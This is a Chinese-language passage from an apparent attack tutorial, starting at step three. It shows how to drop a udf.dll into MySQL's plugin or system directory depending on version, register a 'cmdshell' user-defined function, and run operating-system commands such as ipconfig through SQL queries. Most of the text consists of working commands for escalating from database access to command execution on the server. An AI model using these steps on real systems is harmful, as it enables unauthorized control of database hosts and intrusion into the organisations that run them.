 第三步：
D:\\xampp\\mysql\\lib\\plugin\\udf.dll
链接成功后导出DLL文件（注意目录）
mysql<5.0，导出路径随意；
5.0<=mysql<5.1，则需要导出至目标服务器的系统目录（如：system32）
mysql>5.1，需要导出到mysql的插件目录
查看插件目录：show variables like '%plugin%';
第四步：
• 创建自定义函数：Create Function cmdshell returns string soname 'udf.dll'
• 已经存在：drop function cmdshell;
第五步:
执行函数：select cmdshell('ipconfig')